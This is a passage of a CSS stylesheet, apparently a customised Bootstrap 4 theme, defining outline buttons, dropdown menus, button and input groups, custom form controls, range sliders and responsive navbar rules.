.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-outline-dark {
  color: #323232;
  background-color: transparent;
  background-image: none;
  border-color: #323232;
}

.btn-outline-dark:hover {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
          box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #323232;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
          box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-outline-grey {
  color: #e5e5e5;
  background-color: transparent;
  background-image: none;
  border-color: #e5e5e5;
}

.btn-outline-grey:hover {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-outline-grey:focus, .btn-outline-grey.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
          box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-outline-grey.disabled, .btn-outline-grey:disabled {
  color: #e5e5e5;
  background-color: transparent;
}

.btn-outline-grey:not(:disabled):not(.disabled):active, .btn-outline-grey:not(:disabled):not(.disabled).active,
.show > .btn-outline-grey.dropdown-toggle {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-outline-grey:not(:disabled):not(.disabled):active:focus, .btn-outline-grey:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-grey.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
          box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-outline-noir {
  color: #545454;
  background-color: transparent;
  background-image: none;
  border-color: #545454;
}

.btn-outline-noir:hover {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-outline-noir:focus, .btn-outline-noir.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-outline-noir.disabled, .btn-outline-noir:disabled {
  color: #545454;
  background-color: transparent;
}

.btn-outline-noir:not(:disabled):not(.disabled):active, .btn-outline-noir:not(:disabled):not(.disabled).active,
.show > .btn-outline-noir.dropdown-toggle {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-outline-noir:not(:disabled):not(.disabled):active:focus, .btn-outline-noir:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-noir.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #a07ed2;
  background-color: transparent;
}

.btn-link:hover {
  color: #7645be;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-link:disabled, .btn-link.disabled {
  color: #878787;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.9231rem 0.7692rem;
  font-size: 1.154rem;
  line-height: 1;
  border-radius: 0;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.6923rem 0.7692rem;
  font-size: 0.8462rem;
  line-height: 1;
  border-radius: 0;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

@media screen and (prefers-reduced-motion: reduce) {
  .fade {
    -webkit-transition: none;
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .collapsing {
    -webkit-transition: none;
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.8462rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #545454;
  text-align: left;
  list-style: none;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.15);
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #eceeef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.7rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active, .dropdown-item:active {
  color: #9674c8;
  text-decoration: none;
  background-color: transparent;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #878787;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.8462rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.8462rem;
  color: #878787;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.7rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -2px;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -2px;
  margin-left: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -2px;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

.input-group > .custom-file {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.input-group-prepend,
.input-group-append {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -2px;
}

.input-group-prepend {
  margin-right: -2px;
}

.input-group-append {
  margin-left: -2px;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.923077rem 1.307rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1;
  color: #878787;
  text-align: center;
  white-space: nowrap;
  background-color: #ebebeb;
  border: 2px solid #ebebeb;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  height: 3.84615rem;
  padding: 1.15385rem 1.307rem;
  font-size: 1.154rem;
  line-height: 1;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  height: 2.53846rem;
  padding: 0.615385rem 1.307rem;
  font-size: 0.8462rem;
  line-height: 1;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.538rem;
  padding-left: 2.23077rem;
}

.custom-control-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #9674c8;
  background-color: #FFFFFF;
}

.custom-control-input:focus ~ .custom-control-label::before {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.custom-control-input:active ~ .custom-control-label::before {
  color: #FFFFFF;
  background-color: #FFFFFF;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #878787;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #eceeef;
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
}

.custom-control-label::before {
  position: absolute;
  top: -0.077155rem;
  left: -2.23077rem;
  display: block;
  width: 1.69231rem;
  height: 1.69231rem;
  pointer-events: none;
  content: "";
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #FFFFFF;
}

.custom-control-label::after {
  position: absolute;
  top: -0.077155rem;
  left: -2.23077rem;
  display: block;
  width: 1.69231rem;
  height: 1.69231rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #FFFFFF;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #9674c8;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%239674c8' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(150, 116, 200, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(150, 116, 200, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #FFFFFF;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none;
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(150, 116, 200, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: 3.23077rem;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1;
  color: #878787;
  vertical-align: middle;
  background: #FFFFFF url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23323232' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 2px solid #ebebeb;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-select:focus {
  border-color: #dbcfec;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0 rgba(219, 207, 236, 0.5);
          box-shadow: 0 0 0 0 rgba(219, 207, 236, 0.5);
}

.custom-select:focus::-ms-value {
  color: #878787;
  background-color: #FFFFFF;
}

.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #878787;
  background-color: #eceeef;
}

.custom-select::-ms-expand {
  opacity: 0;
}

.custom-select-sm {
  height: 2.53846rem;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

.custom-select-lg {
  height: 3.84615rem;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 3.23077rem;
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: 3.23077rem;
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #dbcfec;
  -webkit-box-shadow: 0 0 0 0 transparent;
          box-shadow: 0 0 0 0 transparent;
}

.custom-file-input:focus ~ .custom-file-label::after {
  border-color: #dbcfec;
}

.custom-file-input:disabled ~ .custom-file-label {
  background-color: #fafafa;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: 3.23077rem;
  padding: 0.81rem 0.7692rem;
  line-height: 1;
  color: #878787;
  background-color: #FFFFFF;
  border: 2px solid #ebebeb;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: 2.62rem;
  padding: 0.81rem 0.7692rem;
  line-height: 1;
  color: #878787;
  content: "Browse";
  background-color: #ebebeb;
  border-left: 2px solid #ebebeb;
}

.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range:focus::-webkit-slider-thumb {
  -webkit-box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
          box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #9674c8;
  border: 0;
  -webkit-transition: none;
  transition: none;
  -webkit-appearance: none;
          appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.custom-range::-webkit-slider-thumb:active {
  background-color: #f7f4fb;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #9674c8;
  border: 0;
  -webkit-transition: none;
  transition: none;
  -moz-appearance: none;
       appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.custom-range::-moz-range-thumb:active {
  background-color: #f7f4fb;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0;
  margin-left: 0;
  background-color: #9674c8;
  border: 0;
  -webkit-transition: none;
  transition: none;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.custom-range::-ms-thumb:active {
  background-color: #f7f4fb;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  -webkit-transition: none;
  transition: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    -webkit-transition: none;
    transition: none;
  }
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.885rem 1.5rem;
}

.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #878787;
}

.nav-tabs {
  border-bottom: 0 solid transparent;
}

.nav-tabs .nav-item {
  margin-bottom: 0;
}

.nav-tabs .nav-link {
  border: 0 solid transparent;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #eceeef #eceeef transparent;
}

.nav-tabs .nav-link.disabled {
  color: #878787;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #636c72;
  background-color: #FFFFFF;
  border-color: #dee2e6 #dee2e6 #FFFFFF;
}

.nav-tabs .dropdown-menu {
  margin-top: 0;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #FFFFFF;
  background-color: #9674c8;
}

.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.766574rem;
  padding-bottom: 0.766574rem;
  margin-right: 1rem;
  font-size: 1.154rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.885rem;
  padding-bottom: 0.885rem;
}

.navbar-collapse {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.154rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
}

.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
